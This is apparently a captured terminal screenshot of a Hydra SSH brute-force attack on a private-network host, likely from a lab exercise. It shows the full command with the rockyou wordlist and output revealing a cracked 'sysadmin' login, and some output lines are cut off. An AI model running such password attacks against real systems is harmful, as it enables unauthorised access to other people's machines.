 ❯ sudo hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt 192.168.122.4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-04 07:49:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399
[DATA] attacking ssh://192.168.122.4:22/
[22][ssh] host: 192.168.122.4   login: sysadmin   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-04 07:49:35
~